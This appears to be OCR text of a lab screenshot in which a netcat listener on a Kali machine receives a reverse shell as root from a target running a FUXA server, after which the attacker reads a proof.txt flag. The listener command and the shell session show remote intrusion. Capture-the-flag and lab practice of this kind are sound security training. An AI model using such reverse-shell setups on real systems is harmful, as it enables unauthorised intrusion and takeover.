 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.219] from (UNKNOWN) [192.168.167.35] 51906
bash: cannot set terminal process group (839): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/usr/src/app/FUXA/server# cd /root
cd /root
root@ubuntu:~# dir
dir
email4.txt  proof.txt  snap
root@ubuntu:~# cat proof.txt
cat proof.txt
5b13ac593bf820b7abaa57fa2cbb5242
root@ubuntu:~#